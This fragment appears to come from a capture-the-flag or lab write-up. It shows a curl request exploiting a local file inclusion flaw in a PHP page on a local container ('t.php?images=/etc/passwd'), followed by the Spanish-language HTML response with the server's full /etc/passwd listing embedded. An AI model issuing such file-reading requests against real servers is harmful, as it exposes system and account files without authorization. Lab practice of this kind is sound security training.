 ❯ curl "http://172.17.0.2/t.php?images=/etc/passwd"
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ejemplos de computadoras infectadas</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Computadoras infectadas</h1>
        root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
nico:x:1000:1000:,,,:/home/nico:/bin/bash
    </div>
</body>
</html>